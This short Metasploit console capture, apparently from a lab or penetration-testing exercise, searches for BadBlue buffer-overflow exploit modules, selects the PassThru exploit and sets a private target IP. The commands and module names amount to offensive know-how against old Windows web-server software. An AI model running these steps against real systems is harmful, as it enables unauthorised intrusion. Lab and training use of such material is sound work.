 Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 exploit/windows/http/badblue_ext_overflow 2003-04-20 great Yes
BadBlue 2.5 EXT.dll Buffer Overflow
1 exploit/windows/http/badblue_passthru 2007-12-10 great No
BadBlue 2.72b PassThru Buffer Overflow
msf5 > use exploit/windows/http/badblue_passthru
msf5 exploit(windows/http/badblue_passthru) > set rhosts 10.4.18.208
rhosts => 10.4.18.208
msf5 exploit(windows/http/badblue_passthru) > info